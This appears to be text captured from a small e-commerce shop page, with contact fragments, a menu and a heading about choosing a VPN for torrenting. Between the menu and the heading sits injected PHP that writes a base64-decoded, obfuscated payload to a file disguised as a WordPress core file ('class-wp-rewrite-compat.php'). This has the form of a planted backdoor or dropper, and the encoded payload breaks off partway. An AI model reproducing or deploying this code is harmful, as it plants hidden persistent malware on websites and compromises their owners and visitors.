
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
The way to select the Best
VPN for Torrenting